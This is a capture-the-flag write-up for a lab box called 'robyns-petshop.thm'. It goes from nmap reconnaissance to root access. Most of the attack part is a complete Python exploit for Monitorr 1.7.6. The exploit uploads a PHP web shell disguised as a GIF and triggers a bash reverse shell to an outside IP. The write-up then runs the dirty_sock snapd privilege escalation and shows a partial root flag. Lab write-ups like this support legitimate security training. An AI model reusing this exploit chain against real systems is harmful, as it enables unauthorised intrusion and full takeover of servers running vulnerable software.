We start with an nmap scan!
$ nmap -sCV -p- -v 63.34.171.173
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 2048 46:b2:81:be:e0:bc:a7:86:39:39:82:5b:bf:e5:65:58 (RSA)
80/tcp open http Apache httpd 2.4.29
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Did not follow redirect to https://robyns-petshop.thm/
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Robyn's Pet Shop
| ssl-cert: Subject: commonName=robyns-petshop.thm/organizationName=Robyns Petshop/stateOrProvinceName=South West/countryName=GB
| Subject Alternative Name: DNS:robyns-petshop.thm, DNS:monitorr.robyns-petshop.thm, DNS:beta.robyns-petshop.thm, DNS:dev.robyns-petshop.thm
| Issuer: commonName=robyns-petshop.thm/organizationName=Robyns Petshop/stateOrProvinceName=South West/countryName=GB
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-23T19:00:47
| Not valid after: 2022-04-23T19:00:47
| MD5: 67d1 c715 d48c 57c5 47d3 3fe7 d742 b234
|_SHA-1: 8410 9401 9eb5 dc59 6993 e42b b87e 61ed 5e18 89fc
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
8000/tcp open http-alt
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Length: 15
|_ Request
|_http-favicon: Unknown favicon MD5: 39B4B0D267F78117363FC04E69D31D24
|_http-title: Under Development!
8096/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Connection: close
| Date: Fri, 23 Apr 2021 19:04:56 GMT
| Server: Kestrel
| Content-Length: 0
| X-Response-Time-ms: 216
| GenericLines:
| HTTP/1.1 400 Bad Request
| Connection: close
| Date: Fri, 23 Apr 2021 19:04:29 GMT
| Server: Kestrel
| Content-Length: 0
| GetRequest, HTTPOptions:
| HTTP/1.1 302 Found
| Connection: close
| Date: Fri, 23 Apr 2021 19:04:30 GMT
| Server: Kestrel
| Content-Length: 0
| Location: /web/index.html
| Help, Kerberos, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Connection: close
| Date: Fri, 23 Apr 2021 19:04:45 GMT
| Server: Kestrel
| Content-Length: 0
| LPDString:
| HTTP/1.1 400 Bad Request
| Connection: close
| Date: Fri, 23 Apr 2021 19:04:56 GMT
| Server: Kestrel
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 505 HTTP Version Not Supported
| Connection: close
| Date: Fri, 23 Apr 2021 19:04:30 GMT
| Server: Kestrel
|_ Content-Length: 0
22222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:99:92:52:8e:73:ed:91:01:d3:a7:a0:87:37:f0:4f (RSA)
| 256 5a:c0:cc:a1:a8:79:eb:fd:6f:cf:f8:78:0d:2f:5d:db (ECDSA)
|_ 256 0a:ca:b8:39:4e:ca:e3:cf:86:5c:88:b9:2e:25:7a:1b (ED25519)We got the following ports open. 21 running FTP, 22 running SSH, 80 running HTTP, 443 running HTTPS, 8000 running HTTP, 8096 running an unknown service, and 22222 running SSH.
We have some domains and a domain in the HTTPS certificate on port 443! Let’s add the hosts into out /etc/hosts file
63.34.171.173 robyns-petshop.thm monitorr.robyns-petshop.thm beta.robyns-petshop.thm dev.robyns-petshop.thmMonitorr sounds interesting since I have exploited it in the past! So let’s check it out

Great! It’s running version 1.7.6m which is vulnerable to RCE!
I will use my modified version of the following exploit: https://www.exploit-db.com/exploits/48980
You have to listen on port 443, 80, or 25 because iptables is set up to only allow connections to those ports. Edit the script with your ip and port at the bottom.
You can use your VPN ip for this.
import requests, random, os, sys, urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
if len (sys.argv) != 2:
print ("specify params in format: python " + sys.argv[0] + " target_url")
exit()
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
cookies = {"isHuman": "1"}
i = str(random.randrange(12,99))
data = """-----------------------------31046105003900160576454225745
Content-Disposition: form-data; name="fileToUpload"; filename="image""" + i + """.gif.phtml"
Content-Type: image/gif
GIF89a213213123<?php system($_GET["cmd"]);
-----------------------------31046105003900160576454225745--
"""
r = requests.post(url, headers=headers, data=data, verify=False, cookies=cookies)
url = sys.argv[1]+"/assets/data/usrimg/image"+i+".gif.phtml"
cmd = "bash -c 'bash -i >& /dev/tcp/10.8.190.15/443 0>&1'"
r = requests.get(url, verify=False, params={"cmd": cmd})
print("[+] DONE")
And now we run it!
$ python3 exploit.py https://monitorr.robyns-petshop.thm
$ nc -lvnp 1234
www-data@petshop:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Great! We got a shell! Let’s start enumerating.
After some enumeration I found the following:
www-data@petshop:/var/www$ snap version
snap 2.32.5+18.04
snapd 2.32.5+18.04
series 16
ubuntu 18.04
kernel 4.15.0-140-genericThis version of snap is vulnerable to dirty_sock. I will use the following exploit: https://github.com/initstring/dirty_sock/blob/master/dirty_sockv2.py
So let’s run it!
www-data@petshop:/tmp$ python3 dirty_sockv2.py
___ _ ____ ___ _ _ ____ ____ ____ _ _
| \ | |__/ | \_/ [__ | | | |_/
|__/ | | \ | | ___ ___] |__| |___ | \_
(version 2)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/gytwczalgx;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
www-data@petshop:/tmp$ su dirty_sock
Password: dirty_sock
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@petshop:/tmp$ sudo su
[sudo] password for dirty_sock: dirty_sock
root@petshop:/tmp# id
uid=0(root) gid=0(root) groups=0(root)Great! We got root! Let’s get the flag!
root@petshop:/tmp# cat /root/root.txt
THM{YjMyZTkwYzZhM2U5MG...}I hope you enjoyed this writeup!